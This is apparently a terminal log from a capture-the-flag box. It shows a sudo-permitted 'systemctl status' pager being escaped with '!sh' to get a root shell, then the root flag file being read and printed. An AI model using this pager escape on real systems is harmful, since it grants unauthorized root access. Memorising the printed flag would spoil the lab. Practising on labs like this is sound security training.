 puma@sau:/opt/maltrail/core$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)!sh
!sshh!sh
# whoami
whoami
root
# ls
ls
__init__.py    colorized.py  datatype.py  ignore.py    settings.py
addr.py        common.py     enums.py     log.py       trailsdict.py
attribdict.py  compat.py     httpd.py     parallel.py  update.py
# cd /root
cd /root
# ls
ls
go  root.txt
# cat root.txt
cat root.txt
43bcda03dae5dfd3db1a2fc8e01f37ff